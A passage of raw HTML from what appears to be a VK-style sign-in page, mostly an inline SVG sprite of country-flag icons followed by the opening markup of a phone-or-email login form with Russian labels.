fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027ZM12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818l.027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="m12.914 18.522.216.664h.699l-.565.41.216.665-.566-.41-.565.41.216-.664-.565-.411h.698l.216-.664ZM18.477 14.174l.216.664h.698l-.565.41.216.665-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM19.87 7.652l.217.665h.698l-.565.41.216.664-.565-.41-.565.41.216-.664-.566-.41h.699l.216-.665ZM20.216 12.435l.216.664h.698l-.565.41.216.665-.565-.41-.565.41.216-.664-.565-.41H20l.216-.665ZM13.916 16.96l.622.317.494-.494-.109.69.622.317-.69.109-.109.69-.317-.623-.69.11.494-.494-.317-.623ZM13.916 14.35l.622.318.494-.494-.109.69.622.317-.69.109-.109.69-.317-.622-.69.109.494-.494-.317-.622ZM16.09 16.023l.622.317.494-.494-.11.69.623.317-.69.11-.109.69-.317-.623-.69.11.494-.495-.317-.622ZM16.09 10.438l.622.317.494-.494-.11.69.623.317-.69.11-.109.69-.317-.623-.69.109.494-.494-.317-.622ZM18.197 10.37l.622.318.494-.494-.11.69.623.317-.69.11-.109.689-.317-.622-.69.109.494-.494-.317-.622Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TW" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12L12 2c5.523 0 10 4.477 10 10Z" fill="#D80027"></path><path d="M12 12V2C6.477 2 2 6.477 2 12h10Z" fill="#0052B4"></path><path d="m10.696 7.852-1.222.575.65 1.183L8.8 9.356l-.168 1.34-.924-.986-.924.986-.168-1.34-1.326.254.65-1.183-1.221-.575 1.221-.574-.65-1.183 1.326.254.168-1.34.924.986.924-.986.168 1.34 1.326-.254-.65 1.183 1.22.574Z" fill="#F0F0F0"></path><path d="M7.707 9.714a1.861 1.861 0 1 0 0-3.723 1.861 1.861 0 0 0 0 3.723Z" fill="#0052B4"></path><path d="M7.707 8.844a.993.993 0 0 1 0-1.983.993.993 0 0 1 0 1.983Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="TZ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M4.929 19.071c.42.42.867.794 1.336 1.123L20.194 6.265a10.053 10.053 0 0 0-2.46-2.46L3.806 17.736c.33.469.703.916 1.123 1.336Z" fill="#000"></path><path d="M4.929 4.929c-3.155 3.155-3.76 7.893-1.818 11.656L16.585 3.111C12.822 1.169 8.084 1.774 4.93 4.929Z" fill="#6DA544"></path><path d="M19.071 19.071c3.155-3.155 3.76-7.893 1.818-11.656L7.415 20.889c3.763 1.943 8.501 1.337 11.656-1.818Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="UA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="UG" xmlns="http://www.w3.org/2000/svg"><path d="M19.453 18.667A9.962 9.962 0 0 0 22 12a9.962 9.962 0 0 0-2.547-6.667L12 4.61l-7.453.724A9.962 9.962 0 0 0 2 12c0 2.561.963 4.897 2.547 6.667L12 19.39l7.453-.724Z" fill="#FFDA44"></path><path d="M4.547 5.333h14.906A9.974 9.974 0 0 0 12 2a9.974 9.974 0 0 0-7.453 3.333Z" fill="#000"></path><path d="m2 12 10 .87L22 12c0-1.169-.201-2.29-.57-3.333H2.57A9.981 9.981 0 0 0 2 12Z" fill="#D80027"></path><path d="M2.57 15.333h18.86A9.981 9.981 0 0 0 22 12H2c0 1.169.201 2.29.57 3.333Z" fill="#000"></path><path d="M19.453 18.666H4.547A9.974 9.974 0 0 0 12 22a9.974 9.974 0 0 0 7.453-3.334Z" fill="#D80027"></path><path d="M15.337 12a3.337 3.337 0 1 1-6.674 0 3.337 3.337 0 0 1 6.674 0Z" fill="#F0F0F0"></path><path d="M13.223 12.17 12 11.64s.286-.949.301-1.014a.649.649 0 0 0-.174-.609l.308-.307a1.083 1.083 0 0 0-1.537 0l.307.307a.65.65 0 0 0-.163.65l-.463.463h.841s-.347.523-.537.952a.877.877 0 0 0 .441 1.148l.254.112.422.397v.435l-.435.435h.87v-.87l.397-.397h.82l.012-.024a.87.87 0 0 0-.441-1.148Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="US" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M11.565 12H22c0-.902-.12-1.777-.345-2.609h-10.09v2.61ZM11.565 6.783h8.967a10.051 10.051 0 0 0-2.307-2.61h-6.66v2.61ZM12 22a9.957 9.957 0 0 0 6.225-2.174H5.775A9.957 9.957 0 0 0 12 22ZM3.468 17.217h17.064a9.944 9.944 0 0 0 1.123-2.608H2.346c.25.93.631 1.806 1.123 2.608Z" fill="#D80027"></path><path d="M6.632 3.562h.911l-.847.615.324.997-.848-.616-.848.616.28-.86c-.746.62-1.4 1.35-1.94 2.16h.293l-.54.393c-.084.14-.165.282-.242.427l.258.793-.481-.35c-.12.254-.229.513-.327.777l.284.874h1.048l-.848.616.324.996-.848-.616-.508.37C2.027 11.161 2 11.577 2 12h10V2a9.953 9.953 0 0 0-5.368 1.562ZM7.02 11l-.848-.616-.848.616.324-.996-.847-.616h1.047l.324-.997.324.997h1.047l-.847.616.324.996Zm-.324-3.91.324.997-.848-.616-.848.616.324-.996-.847-.616h1.047l.324-.997.324.997h1.047l-.847.616Zm3.91 3.91-.847-.616L8.91 11l.324-.996-.848-.616h1.048l.324-.997.324.997h1.047l-.847.616.324.996Zm-.323-3.91.324.997-.848-.616-.848.616.324-.996-.848-.616h1.048l.324-.997.324.997h1.047l-.847.616Zm0-2.913.324.997-.848-.616-.848.616.324-.997-.848-.615h1.048l.324-.997.324.997h1.047l-.847.615Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="UY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 9.391h9.655a9.942 9.942 0 0 0-1.123-2.609H12v2.61ZM5.775 19.826h12.45a10.052 10.052 0 0 0 2.307-2.609H3.468a10.053 10.053 0 0 0 2.307 2.609ZM12 2v2.174h6.225A9.957 9.957 0 0 0 12 2Z" fill="#338AF3"></path><path d="M12 9.391h9.655a9.942 9.942 0 0 0-1.123-2.608H12V9.39ZM2 12c0 .903.12 1.777.344 2.609h19.311A10.01 10.01 0 0 0 22 12H2Z" fill="#338AF3"></path><path d="m10.696 7.852-1.222.575.65 1.183L8.8 9.356l-.168 1.34-.924-.986-.924.986-.168-1.34-1.326.254.65-1.183-1.221-.575 1.221-.574-.65-1.183 1.326.254.168-1.34.924.986.924-.986.168 1.34 1.326-.254-.65 1.183 1.22.574Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="UZ" xmlns="http://www.w3.org/2000/svg"><path d="M2.472 8.957A9.99 9.99 0 0 0 2 12c0 1.061.166 2.084.472 3.043l9.528.435 9.528-.435c.306-.96.472-1.982.472-3.043a9.993 9.993 0 0 0-.472-3.044L12 8.522l-9.528.435Z" fill="#F0F0F0"></path><path d="M21.528 8.956 12 8.522l-9.528.434c-.09.285-.169.575-.234.87h19.524a9.924 9.924 0 0 0-.234-.87ZM2.238 14.174c.065.295.143.585.234.87h.001l9.527.434 9.528-.435a9.96 9.96 0 0 0 .234-.87H2.238Z" fill="#D80027"></path><path d="M12 22c4.462 0 8.24-2.922 9.528-6.957H2.472C3.76 19.078 7.538 22 12 22Z" fill="#6DA544"></path><path d="M12 2C7.538 2 3.76 4.922 2.472 8.957h19.056C20.24 4.922 16.462 2 12 2Z" fill="#338AF3"></path><path d="M6.57 6.13c0-.936.658-1.718 1.537-1.91a1.957 1.957 0 1 0 0 3.822A1.957 1.957 0 0 1 6.57 6.13ZM9.263 7.02l.133.408h.428l-.346.252.132.407-.347-.252-.346.252.132-.407-.347-.252h.429l.132-.408ZM10.631 7.02l.133.408h.428l-.346.252.132.407-.347-.252-.346.252.132-.407-.347-.252h.429l.132-.408ZM12 7.02l.132.408h.428l-.346.252.132.407-.347-.252-.347.252.133-.407-.347-.252h.429l.132-.408ZM13.367 7.02l.133.408h.428l-.346.252.132.407-.347-.252-.346.252.132-.407-.347-.252h.429l.133-.408ZM14.735 7.02l.133.408h.428l-.346.252.132.407-.347-.252-.346.252.132-.407-.347-.252h.429l.132-.408ZM10.631 5.597l.133.407h.428l-.346.252.132.408-.347-.252-.346.252.132-.408-.347-.252h.429l.132-.407ZM12 5.597l.132.407h.428l-.346.252.132.408-.347-.252-.347.252.133-.408-.347-.252h.429l.132-.407ZM13.367 5.597l.133.407h.428l-.346.252.132.408-.347-.252-.346.252.132-.408-.347-.252h.429l.133-.407ZM14.735 5.597l.133.407h.428l-.346.252.132.408-.347-.252-.346.252.132-.408-.347-.252h.429l.132-.407ZM12 4.174l.132.407h.428l-.346.252.132.408-.347-.252-.347.252.133-.408-.347-.252h.429l.132-.407ZM13.367 4.174l.133.407h.428l-.346.252.132.408-.347-.252-.346.252.132-.408-.347-.252h.429l.133-.407ZM14.735 4.174l.133.407h.428l-.346.252.132.408-.347-.252-.346.252.132-.408-.347-.252h.429l.132-.407Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VA" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10c0-.435-1.304-10-1.304-10L12 2Z" fill="#F0F0F0"></path><path d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2" fill="#FFDA44"></path><path d="m15.83 10.702 1.879 2.486a1.305 1.305 0 1 0 .693-.524l-2.929-3.875-.693.524-1.041.787 1.049 1.387 1.041-.785Zm2.705 2.858a.435.435 0 1 1 .524.694.435.435 0 0 1-.524-.694Z" fill="#ACABB1"></path><path d="m19.053 11.487 1.049-1.387-1.041-.787-.694-.524-2.929 3.875a1.305 1.305 0 1 0 .694.524l1.88-2.486 1.04.785ZM15.39 14.17a.435.435 0 1 1-.693-.524.435.435 0 0 1 .693.524Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VC" xmlns="http://www.w3.org/2000/svg"><path d="M16.783 3.216A9.955 9.955 0 0 0 12 2c-1.732 0-3.362.44-4.783 1.216L6.347 12l.87 8.784A9.955 9.955 0 0 0 12 22c1.732 0 3.362-.44 4.783-1.216l.87-8.784-.87-8.784Z" fill="#FFDA44"></path><path d="M7.217 20.784V3.216A9.998 9.998 0 0 0 2 12a9.997 9.997 0 0 0 5.217 8.784Z" fill="#338AF3"></path><path d="M22 12a9.998 9.998 0 0 0-5.217-8.784v17.568A9.997 9.997 0 0 0 22 12ZM9.826 14.609 8.086 12l1.74-2.609 1.74 2.61-1.74 2.608ZM14.174 14.609 12.434 12l1.74-2.609 1.74 2.61-1.74 2.608ZM12 18.087l-1.74-2.609L12 12.87l1.74 2.608L12 18.087Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VE" xmlns="http://www.w3.org/2000/svg"><path d="M21.008 16.348A9.96 9.96 0 0 0 22 12a9.959 9.959 0 0 0-.992-4.348L12 6.782l-9.008.87A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87Z" fill="#0052B4"></path><path d="M12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#D80027"></path><path d="m19.32 13.963-.53.413.23.63-.556-.375-.528.412.185-.644-.556-.375.67-.023.185-.645.23.63.67-.023ZM17.966 11.62l-.355.569.431.513-.65-.162-.355.569-.047-.67-.65-.161.62-.251-.046-.67.431.514.621-.25ZM15.894 9.882l-.14.655.581.335-.666.07-.14.656-.272-.612-.667.07.498-.449-.272-.612.58.335.498-.448ZM13.352 8.957l.094.663.66.117-.602.294.093.663-.466-.482-.602.294.314-.592-.465-.482.66.116.314-.591ZM10.648 8.957l.314.591.66-.116-.465.482.314.592-.602-.294-.466.482.094-.663-.603-.294.66-.117.094-.663ZM8.106 9.882l.498.448.58-.335-.272.613.498.448-.667-.07-.273.612-.139-.655-.666-.07.58-.336-.14-.655ZM6.034 11.62l.621.251.43-.513-.046.669.622.25-.65.163-.047.668-.356-.568-.65.162.43-.513-.354-.569ZM4.681 13.963l.67.023.23-.63.184.645.67.023-.556.375.185.644-.528-.412-.556.374.23-.63-.529-.412Z" fill="#F0F0F0"></path><path d="M21.008 7.652A10 10 0 0 0 12 2a10 10 0 0 0-9.008 5.652h18.016Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VG" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06V12h2.609V5.913H12V3.304H7.06Z" fill="#D80027"></path><path d="m16.348 12-2.703 2.703a3.043 3.043 0 0 0 5.406 0L16.348 12Z" fill="#FFDA44"></path><path d="M12 10.77 8.447 7.218h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M13.304 7.217V12c0 2.33 3.044 3.043 3.044 3.043S19.39 14.33 19.39 12V7.217h-6.087Z" fill="#6DA544"></path><path d="M17 9.391h-1.304v3.479H17V9.39Z" fill="#F0F0F0"></path><path d="M16.348 10.043a.652.652 0 1 0 0-1.304.652.652 0 0 0 0 1.304Z" fill="#A2001D"></path><path d="M15.043 8.087h-.869v.87h.87v-.87ZM15.043 10.043h-.869v.87h.87v-.87ZM15.043 12h-.869v.87h.87V12ZM18.522 8.087h-.87v.87h.87v-.87ZM18.522 10.043h-.87v.87h.87v-.87ZM18.522 12h-.87v.87h.87V12Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FCFCFC"></path><path d="M13.698 8.986a1.698 1.698 0 1 0-3.396 0H6.565c0 .924.805 1.672 1.728 1.672h-.056c0 .924.75 1.673 1.673 1.673 0 .817.587 1.497 1.363 1.642l-.005.01h1.464l-.005-.01a1.672 1.672 0 0 0 1.363-1.642c.924 0 1.672-.75 1.672-1.673h-.055c.923 0 1.728-.748 1.728-1.672h-3.737Z" fill="#FFDA44"></path><path d="M11.253 13.81 10.2 16.187a4.767 4.767 0 0 0 3.6 0l-1.053-2.377h-1.494Z" fill="#FFDA44"></path><path d="M9.826 9.821v2.926C9.826 14.41 12 14.92 12 14.92s2.174-.51 2.174-2.174V9.82H9.826Z" fill="#F0F0F0"></path><path d="M4.425 12.07 5.6 15.36l1.163-3.289h.888l-1.696 4.348h-.71L3.536 12.07h.888ZM18.087 16.418V12.07h.845v4.348h-.845Z" fill="#338AF3"></path><path d="M10.696 10.766v3.545c.299.22.62.371.87.468v-4.013h-.87ZM13.304 10.766v3.545c-.299.22-.62.371-.87.468v-4.013h.87Z" fill="#D80027"></path><path d="M14.174 9.821H9.826v1.38h4.348V9.82Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="m12 7.217 1.08 3.322h3.492l-2.826 2.053 1.08 3.32L12 13.86l-2.825 2.053 1.079-3.322-2.826-2.052h3.493L12 7.217Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="VU" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-.442-.029-.877-.085-1.304h-11.22L4.93 4.929c-3.905 3.905-3.905 10.237 0 14.142l5.767-5.767h11.22c.055-.427.084-.862.084-1.304Z" fill="#000"></path><path d="m21.997 12.227-.001.059.001-.059ZM21.988 12.501l-.004.057.003-.057ZM21.974 12.719l-.006.084.006-.084ZM21.94 10.91l.011.1-.01-.1ZM21.984 11.442l.003.057-.003-.057ZM21.996 11.715l.001.058-.001-.058ZM21.968 11.197l.006.084-.006-.084Z" fill="#F0F0F0"></path><path d="m21.915 10.696.013.103C21.334 5.842 17.116 2 12 2a9.969 9.969 0 0 0-7.071 2.93l5.766 5.766h11.22Z" fill="#D80027"></path><path d="M21.915 13.304h-11.22L4.93 19.071A9.969 9.969 0 0 0 12 22c5.116 0 9.334-3.843 9.928-8.799l-.013.103Z" fill="#6DA544"></path><path d="m21.951 12.99-.01.1.01-.1Z" fill="#F0F0F0"></path><path d="M21.974 11.281ZM21.928 10.799ZM21.951 11.01ZM22 12ZM21.984 12.558ZM21.968 12.803ZM21.94 13.09ZM21.997 11.773ZM21.988 11.5ZM21.996 12.285Z" fill="#000"></path><path d="M21.99 11.562H10.329l-5.99-5.99c-.194.204-.404.49-.534.692l5.73 5.732L3.8 17.73c.113.202.36.501.534.695l5.994-5.994h11.664a10.125 10.125 0 0 0-.002-.87Z" fill="#FFDA44"></path><path d="M4.43 14.132v-.838c.835 0 1.515-.68 1.515-1.516 0-.591-.481-1.072-1.072-1.072a.731.731 0 0 0-.731.73c0 .258.21.468.467.468a.265.265 0 0 0 .264-.264h.838c0 .607-.494 1.101-1.102 1.101-.72 0-1.305-.585-1.305-1.304a1.57 1.57 0 0 1 1.569-1.569c1.053 0 1.91.857 1.91 1.91a2.356 2.356 0 0 1-2.354 2.354Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="WS" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12L12 2c5.523 0 10 4.477 10 10Z" fill="#D80027"></path><path d="M12 12V2C6.477 2 2 6.477 2 12h10Z" fill="#0052B4"></path><path d="m10.01 8.522.162.498h.524l-.424.308.162.498-.424-.308-.424.308.162-.498-.424-.308h.524l.162-.498ZM7.379 4.609l.27.83h.873l-.707.513.27.83-.706-.513-.707.514.27-.83-.706-.514h.873l.27-.83ZM9.988 5.478l.27.83h.873l-.707.514.27.83-.706-.513-.707.513.27-.83-.706-.513h.873l.27-.83ZM7.925 8.957l.27.83h.873l-.706.513.27.83-.707-.513-.706.513.27-.83-.706-.513h.873l.27-.83ZM5.64 6.782l.27.83h.873l-.707.514.27.83-.706-.513-.707.513.27-.83-.706-.513h.873l.27-.83Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="XK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#0052B4"></path><path d="m6.393 8.087.215.664h.699l-.565.41.216.665-.565-.41-.566.41.216-.664-.565-.41h.699l.216-.665ZM8.566 7.435l.216.664h.699l-.565.41.216.665-.566-.41-.565.41.216-.664-.565-.41h.699l.215-.665ZM10.74 6.783l.216.664h.699l-.565.41.215.665-.565-.41-.565.41.216-.664-.565-.41h.698l.216-.665ZM17.608 8.087l-.216.664h-.699l.565.41-.216.665.566-.41.565.41-.216-.664.565-.41h-.699l-.215-.665ZM15.434 7.435l-.216.664h-.699l.565.41-.216.665.566-.41.565.41-.216-.664.565-.41h-.699l-.215-.665ZM13.26 6.783l-.216.664h-.699l.565.41-.215.665.565-.41.565.41-.216-.664.565-.41h-.698l-.216-.665Z" fill="#F0F0F0"></path><path d="M13.74 12.435 12 10.26l-.87.434v.87l-1.304.87h-.87v1.123a3.479 3.479 0 0 1 2.174 3.224H12v-.87l.87-.869.87.87.869-.87v-.87l.87-1.303-1.74-.435Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="YE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#000"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ZA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M4.929 19.071c-3.905-3.905-3.905-10.237 0-14.142L10.696 12l-5.767 7.071Z" fill="#000"></path><path d="m10.696 12-7.37-4.98c-.228.397-.43.812-.603 1.24L6.454 12l-3.73 3.74c.172.428.374.842.602 1.24l7.37-4.98Z" fill="#FFDA44"></path><path d="M21.915 10.696h-11.22L4.93 4.929A10.038 10.038 0 0 0 3.326 7.02L8.296 12l-4.97 4.98c.441.766.981 1.47 1.603 2.09l5.766-5.766h11.22a10.095 10.095 0 0 0 0-2.608Z" fill="#6DA544"></path><path d="M5.912 19.933A9.955 9.955 0 0 0 12 22c4.62 0 8.508-3.134 9.655-7.391h-10.42l-5.323 5.324Z" fill="#0052B4"></path><path d="M21.655 9.391C20.509 5.134 16.62 2 12 2a9.956 9.956 0 0 0-6.088 2.067l5.324 5.324h10.42Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ZM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#496E2D"></path><path d="M15.913 12H12v10c1.169 0 2.29-.201 3.333-.57l.58-9.43Z" fill="#D80027"></path><path d="M18.667 19.453A9.975 9.975 0 0 0 22 12h-3.913l.58 7.453Z" fill="#FF9811"></path><path d="M15.333 12v9.43a9.995 9.995 0 0 0 3.334-1.977V12h-3.334Z" fill="#000"></path><path d="M20.478 8.522H17.87a.87.87 0 0 0-1.74 0h-2.608c0 .48.418.87.898.87h-.029c0 .48.39.869.87.869 0 .48.39.87.87.87h1.739c.48 0 .87-.39.87-.87.48 0 .869-.39.869-.87h-.03c.481 0 .9-.39.9-.87Z" fill="#FF9811"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="ZW" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.043 7.727a10.024 10.024 0 0 0-2.04-2.864L12 4.173l-7.004.69-.066.067 2.797 2.797 4.273.13 9.043-.13ZM4.93 19.07l.11.11 6.96.646 6.96-.646a10.028 10.028 0 0 0 2.063-2.863l-12.936-.404L4.93 19.07Z" fill="#FFDA44"></path><path d="m21.9 10.59-11.64-.33L12 12l-1.74 1.739 11.635-.286a10.08 10.08 0 0 0 .006-2.863Z" fill="#000"></path><path d="M12 2a9.967 9.967 0 0 0-7.004 2.863h14.008A9.967 9.967 0 0 0 12 2Z" fill="#6DA544"></path><path d="M10.59 10.59H21.9a9.93 9.93 0 0 0-.857-2.863H7.727l2.863 2.863ZM7.683 16.317h13.34c.426-.89.724-1.852.872-2.863H10.546c-1.11 1.108-2.05 2.048-2.864 2.863Z" fill="#D80027"></path><path d="M12 22a9.966 9.966 0 0 0 6.96-2.82H5.04A9.966 9.966 0 0 0 12 22Z" fill="#6DA544"></path><path d="M5.57 4.341c-.221.187-.436.383-.641.588L12 11.999l-7.071 7.072c.205.205.42.4.642.588l7.659-7.66-7.66-7.658Z" fill="#000"></path><path d="m6.02 9.391.648 1.993h2.095l-1.695 1.232.648 1.993-1.696-1.232-1.695 1.232.648-1.993-1.695-1.232h2.095l.647-1.993Z" fill="#D80027"></path><path d="m7.802 12.163-1.688-.598s-.125-1.17-.132-1.209a.652.652 0 1 0-1.27.295l-.472.476h.84c0 .873-.65.873-.65 1.743l.36.87h2.175l.362-.87a.868.868 0 0 0 .067-.256c.313-.126.408-.45.408-.45Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="_default" xmlns="http://www.w3.org/2000/svg"><path fill="#2688EB" d="M11.997 22c-.117 0-.236-.002-.355-.006l-.03-.001-.009-.001h-.023a12.194 12.194 0 0 1-.384-.024h.001a10.294 10.294 0 0 1-.35-.034l-.019-.002a9.454 9.454 0 0 1-.074-.009C5.819 21.31 2 17.101 2 12c0-5.1 3.82-9.31 8.754-9.923l.06-.007c.107-.013.215-.024.324-.033l-.384.04a10.025 10.025 0 0 1 1.044-.075l-.088.002A9.22 9.22 0 0 1 11.998 2H12c.114 0 .226.002.34.006L12 2c.14 0 .278.003.416.008L12 2a10.18 10.18 0 0 1 1.726.148C18.427 2.966 22 7.066 22 12c0 5.253-4.05 9.56-9.198 9.968h.001l-.062.004-.001.001-.106.007-.15.008-.08.004h-.021l-.011.001-.044.002c-.109.003-.218.005-.328.005h-.003Zm2.015-5.999H9.87c.368 1.69.995 3.216 1.809 4.492.1.005.2.007.299.007.896-1.25 1.6-2.782 2.034-4.499Zm5.49 0h-3.948a15.552 15.552 0 0 1-1.66 4.287A8.513 8.513 0 0 0 19.502 16ZM8.34 16H4.497a8.52 8.52 0 0 0 5.294 4.21A15.907 15.907 0 0 1 8.339 16Zm-.093-6.5H3.874A8.499 8.499 0 0 0 3.5 12c0 .87.13 1.71.374 2.501h4.235A18.294 18.294 0 0 1 8.248 9.5Zm6.066 0H9.77a16.822 16.822 0 0 0-.151 5h4.695c.122-.804.186-1.64.186-2.5 0-.86-.064-1.695-.186-2.5Zm5.812 0H15.83c.112.81.171 1.646.171 2.5a18.2 18.2 0 0 1-.171 2.5l4.297.001c.243-.79.374-1.63.374-2.501 0-.87-.13-1.71-.374-2.5Zm-9.671-5.86-.197.038A8.513 8.513 0 0 0 4.497 8H8.57c.423-1.617 1.068-3.092 1.885-4.36Zm1.724.147-.12.16c-.825 1.14-1.49 2.514-1.935 4.052h3.89c-.402-1.588-1.034-3.016-1.835-4.212Zm1.715-.076.027.045A15.57 15.57 0 0 1 15.554 8h3.948a8.515 8.515 0 0 0-5.609-4.288Z"></path></symbol></svg><div class="PhoneMaskBuilder-module_phoneMaskBuilder__Xhp8T"><div class="vkuiSegmentedControl__host vkuiSegmentedControl__sizeL vkuiRootComponent__host"><div role="radiogroup" class="vkuiSegmentedControl__in"><div aria-hidden="true" class="vkuiSegmentedControl__slider" style="--vkui_internal--SegmentedControl_actual_index: 0; --vkui_internal--SegmentedControl_options: 2;"></div><label class="vkuiSegmentedControlOption__host vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host"><input class="vkuiVisuallyHidden__host vkuiVisuallyHidden__focusableInput vkuiRootComponent__host" role="radio" name="login-view" data-test-id="phone-id" placeholder="+7 000 000 00 00" type="radio" value="phone" checked=""><span class="vkuiHeadline__densityCompact vkuiHeadline__level2 vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight2 vkuiRootComponent__host">Телефон</span></label><label class="vkuiSegmentedControlOption__host vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host"><input class="vkuiVisuallyHidden__host vkuiVisuallyHidden__focusableInput vkuiRootComponent__host" role="radio" name="login-view" data-test-id="email-id" placeholder="Почта или&nbsp;логин" type="radio" value="email"><span class="vkuiHeadline__densityCompact vkuiHeadline__level2 vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight2 vkuiRootComponent__host">Почта</span></label></div></div><div class="vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 16px;"></div><div class="PhoneInput-module_phoneInput__vDptE vkuiFormItem__host vkuiInternalFormItem vkuiFormItem__densityCompact vkuiInternalFormItem--density-compact vkuiRootComponent__host"><span class="vkuiFormField__host vkuiFormField__modeDefault vkuiFormField__densityCompact vkuistyles__focusVisible vkuiInput__host vkuiInput__densityCompact vkuiInput__hasBefore"><div class="vkuiFormField__scrollContainer"><div class="vkuiFormField__iconWrapper"><span class="vkuiFormField__before"><div class="PhoneInput-module_phoneInput_numberIconOuter__9A2hk"><div class="PhoneInput-module_phoneInput_numberIconInner__saRYB"><button class="PhoneInput-module_phoneInput_numberIconInput__ycWiU vkuiInternalTappable vkuiIconButton__host vkuiIconButton__densityCompact vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" aria-label="Страна или код"><svg class="PhoneInput-module_phoneInput_numberIcon__Y3v9d"><use xlink:href="#RU"></use></svg><span aria-hidden="true" class="vkuiTappable__stateLayer 